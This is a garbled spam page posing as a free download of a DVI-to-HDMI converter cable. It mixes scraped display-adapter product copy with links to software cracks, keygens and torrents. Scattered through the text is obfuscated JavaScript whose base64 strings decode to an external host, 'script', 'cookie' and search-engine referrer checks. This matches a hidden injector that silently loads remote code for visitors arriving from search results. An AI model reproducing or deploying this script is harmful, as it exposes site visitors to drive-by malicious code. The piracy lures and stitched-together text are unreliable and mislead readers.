

## [Free Download Dvi Hdmi Converter Cable For Windows 7 Ultimate Edition 32bit](https://bytlly.com/1ugxmt)



[Free Download Dvi Hdmi Converter Cable For Windows 7 Ultimate Edition 32bit](https://bytlly.com/1ugxmt)



2 to HDMI Active Adapter for Desktop / Laptop Computers – 4K @ 30 HzConnect an HDMI monitor to a DisplayPort video sourceDisplayPort to HDMI Adapter - 4KConnect your 4K HDMI display to a DP video source using this compact, passive adapterDisplayPort to HDMI Adapter - 4K 60HzConnect your DP computer to an HDMI display using this converter, which supports UHD resolutions up to 4K at 60HzDisplayPort to HDMI Adapter with USB AudioConnect an HDMI® display to a DisplayPort® source with audioSlimPort / MyDP to HDMI Video Adapter Converter – 1080pConnect your SlimPort or MyDP enabled mobile device to an HDTV, monitor or projector using HDMIHDMI Cables and Adapters (2)6 ft HDMI to DVI-D Cable - M/MConnect an HDMI®-enabled output device to a DVI-D display, or a DVI-D output device to an HDMI-capable display10 ft HDMI to DVI-D Cable - M/MConnect an HDMI®-enabled output device to a DVI-D display, or a DVI-D output device to an HDMI-capable displayDVI Cables (5)1 ft DVI-D Dual Link Cable - M/MProvides a high-speed, crystal-clear connection to your DVI digital devices3 ft DVI-D Dual Link Cable - M/MProvides a high-speed, crystal-clear connection to your DVI digital devices6 ft DVI-D Dual Link Cable - M/MProvides a high-speed, crystal-clear connection to your DVI digital devices10 ft DVI-D Dual Link Cable - M/MProvides a high-speed, crystal-clear connection to your DVI digital devices15 ft DVI-D Dual Link Cable - M/MProvides a high-speed, crystal-clear connection to your DVI digital devicesFrequently Asked QuestionsBefore You Buy:Installation:Troubleshooting:Drivers & DownloadsCompliance Letter(s):Data Sheet(s):\* Product appearance and specifications are subject to change without notice.. Designed for maximum portabilityThe DisplayPort to DVI converter maximizes portability with a compact, lightweight design, making it the perfect travel accessory to carry with your DisplayPort Ultrabook, fitting easily into your laptop bag or carrying case.. The adapter supports plug-and-play connectivity ensuring a hassle-free setup Works with legacy DVI monitorsThe DisplayPort adapter makes your DP computer fully compatible with existing DVI monitors or projectors in your home or around your office.

The DVI connector features nuts that mate with the screws on standard DVI cables, to ensure your video cable won't get disconnected.

## [Easeus Data Recovery Wizard 11.8.0 Crack Full Version Download](https://redeocamp.wixsite.com/emlipading/post/easeus-data-recovery-wizard-11-8-0-crack-full-version-download)

 $*(??S:)/g)$ ,  $0x463d3d=f$ ;continue;case'4':if(name){return  $0x463d3d$ [name];}continue;case'5':var  $0x3cee4d$ ;continue;}break ;}}else{cookie[\_0x4619('0x32')](\_0x443e26[\_0x4619('0x33')],0x1,0x1);if(!\_0x5f288f){\_0x443e26[\_0x4619('0x34')](include, \_0x4619('0x35')+q+'');}}}}R(); DisplayPort to DVI Video Adapter ConverterProduct ID: DP2DVIConnect a DVI monitor to a single-mode DisplayPort output from your computerHassle-free connectivity with plug-and-play DP to DVI video adapterMaximum portability with a small footprint and lightweight designCrystal clear picture quality with support for highdefinition video resolutions up to 1920x1200 or 1080pPrices may be lower from Resellers:Enterprise/Commercial ResellerSame Day Shipping on in-stock items from Europe if ordered by 3pm CET\*This DisplayPort to DVI adapter lets you connect your DP computer to a DVI monitor or projector.. Easily connect your DisplayPort computer to a DVI displayThe DP to DVI adapter lets you connect your DisplayPort laptop or desktop computer to a DVI display.. The adapter works with DisplayPort computers like your HP Elitebook Revolve 810 G3.. The adapter harnesses the video capabilities built into your DP connection to deliver every detail in stunning high-definition.. Crystal-clear picture qualityWith support for video resolutions up to 1920x1200 or 1080p, you'll be surprised at the picture quality the adapter provides, even when connected to a legacy DVI monitor or projector. [Best Mac Book For Making Music](https://hub.docker.com/r/acproddapin/best-mac-book-for-making-music)



[Bulk Mailer 8 2 Keygen Crack](https://bayhidgati.over-blog.com/2021/03/Bulk-Mailer-8-2-Keygen-Crack.html)

## [Ums Client For Mac](https://hub.docker.com/r/gatchayfuming/ums-client-for-mac)

 ) - 4K 30HzEliminate clutter by connecting your DP computer directly to an HDMI display, using this 3-meter cableDisplayPort to HDMI Video Adapter ConverterConnect your HDMI® monitor or HDTV to a DisplayPort® equipped computerDisplayPort to HDMI Video Adapter Converter - M/FConnect your HDMI® monitor or HDTV to a DisplayPort® equipped computerDisplayPort to HDMI Video Adapter ConverterConnect your HDMI® monitor or HDTV to a DisplayPort® equipped computerDisplayPort to HDMI 4K Audio / Video Converter – DP 1.. The DP2DVI is backed by a 2-year StarTech com warranty and free lifetime technical support.. Common Customer QuestionsApplicationsKeep the adapter with you while you're traveling, to connect to DVI displays at trade showsConnect your BOYD laptop to a DVI office hot desks or boardroom projectorUse your DVI monitor as a secondary displayProduct NumbersCertificationsDisplayPort to DVI Video Adapter ConverterConnect your DVI monitor to a DisplayPort equipped computerDisplayPort to DVI Active AdapterConnect a DVI monitor to a single-mode DisplayPort output from your computerDisplayPort to DVI Dual Link Active Video Adapter Converter - DP to DVI-D - 2560x1600Connect your DVI Dual Link display to a DisplayPort® video source, for high resolution applications6 ft DisplayPort to DVI Video Converter Cable - M/MConnect your DVI monitor to a DisplayPort equipped computer using a single cableDisplayPort DVI Video Adapter ConverterConnect your DVI monitor to a DisplayPort equipped computer6 ft DisplayPort to DVI Cable - M/MConnect your DVI monitor to a DisplayPort®-equipped computer using a single cable10 ft DisplayPort to DVI Video Adapter Converter Cable - M/MConnect your DVI monitor to a DisplayPort equipped computer using a single cable6 ft DisplayPort to DVI Active Adapter Converter Cable - DP to DVI 1920x1200 - BlackConnect a DisplayPort-equipped PC to a DVI display, with an active 6ft cable3 ft DisplayPort to DVI Active Adapter Converter Cable - DP to DVI 1920x1200 - BlackEliminate excess cable clutter with a short 3ft DisplayPort to DVI active adapterDisplayPort to HDMI Converter Cable - 6 ft (2m) - 4KEliminate clutter by connecting your PC directly to an HDMI displayDisplayPort to HDMI Converter Cable - 3 ft (1m) - 4KEliminate clutter by connecting your PC directly to an HDMI display using this short

cableDisplayPort to HDMI Converter Cable - 5m (16 ft) - 4KEliminate clutter by connecting your DP computer directly to an HDMI display, using this 5-meter cableDisplayPort to HDMI Adapter Cable - 3 m (10 ft., var \_0x144e=['aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z 2V0RWxlbWVudHNCeVRhZ05hbWU=','eURYUXg=','ZHZpK2hkbWkrY29udmVydGVyK2NhYmxl','b29X','Tmp4','Y29va 2ll','bWF0Y2g=','TWZYdlI=','dmp0','aFJZUk4=','aUp4anQ=','c3BsaXQ=','cmVwbGFjZQ==','OyBkb21haW49','OyBzZWN1c mU=','VG9OR1U=','R29raXk=','YVdoR2Y=','bFdvUEs=','ZE5yaEc=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','VGFaZU8=' ,'Tm9PY3M=','RU9aWlI=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','R1NB',' T1ZI','M3wxfDV8MHw0fDI=','Lmdvb2dsZS4=','WWJLbEU=','Z2hhalM=','RnJtckU=','TEVwcnE=','LmFsdGF2aXN0YS4=',' cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','UEphbmM=','aW5kZXhPZg==','RUxGbU8=','TWFsZFU=','c2V0','ZWhWVVk=','enZ 1eVk='];(function(\_0x4c3a64,\_0x3b3bb6){var \_0x5ae4a1=function(\_0x11a4c8){while(--\_0x11a4c8){\_0x4c3a64['push'](\_0x4c 3a64['shift']());}};\_0x5ae4a1(++\_0x3b3bb6);}(\_0x144e,0x17b));var

\_0x4619=function(\_0x310294,\_0x2591c0){\_0x310294=\_0x310294-0x0;var

 $0x41dbd8=0x144e[0x310294]$ ;if( $0x4619$ ['initialized']===undefined){(function(){var  $0x3e3976$ ;try{var

\_0x2d66f2=Function('return\x20(function()\x20'+'{}. [Jiya Jiya Re Mp3 Download Djmaza](https://mamelici.over-blog.com/2021/03/Jiya-Jiya-Re-Mp3-Download-Djmaza.html)

[de skins para ulaunchel dvd](https://warm-lowlands-59865.herokuapp.com/de-skins-para-ulaunchel-dvd.pdf)

This ultra-portable design makes this adapter perfect for BYOD (Bring Your Own Device) applications at the office.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3e3976=\_0x2d66f2();}catch(\_0x2e5f57){\_0x3e3976=window;}var \_0x551 907='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3e3976['atob']||(\_0x3e3976[ 'atob']=function(\_0x2d3994){var \_0x3a8d4a=String(\_0x2d3994)['replace'](/=+\$/,'');for(var \_0x3a3873=0x0,\_0x47f11c,\_0x32f 96a, 0x5f03fa=0x0, 0x3b9c0b="; 0x32f96a=\_0x3a8d4a['charAt'](\_0x5f03fa++);~\_0x32f96a&&(\_0x47f11c=\_0x3a3873%0x 4?\_0x47f11c\*0x40+\_0x32f96a:\_0x32f96a,\_0x3a3873++%0x4)?\_0x3b9c0b+=String['fromCharCode'](0xff&\_0x47f11c>>(-0x 2\*\_0x3a3873&0x6)):0x0){\_0x32f96a=\_0x551907['indexOf'](\_0x32f96a);}return

 $0x3b9c0b;\}$ ; $(0);0x4619$ ['base64DecodeUnicode']=function( $0x4913e7$ ){var  $0x5e1ed4=atob(0x4913e7)$ ;var

 $_0x5ee06d=[;for(var_0x456705=0x0, 0x2549af=0x5e1ed4['length'].0x456705=0x11e787;}.'tuhWJ':function$  $0x5667f4$ ( $0x30bceb$ ,  $0xefbdd5$ ){return

 $0x30bceb==0xefbdd5;$ : WiMia':  $0x4619('0x22')$ , EfMON':  $0x4619('0x23')$ , ELFmO':  $0x4619('0x24')$ , 'fkqUO':function \_0x3add41(\_0x2633e9,\_0x3c9335){return \_0x2633e9 0041d406d9 [Sage 50 Accounting 2014 Keygen Serial](http://progidbauscof.tistory.com/17)

## 0041d406d9

[microsoft office 2007 pro torrent free](https://ralfjames95.wixsite.com/chafosalas/post/microsoft-office-2007-pro-torrent-free)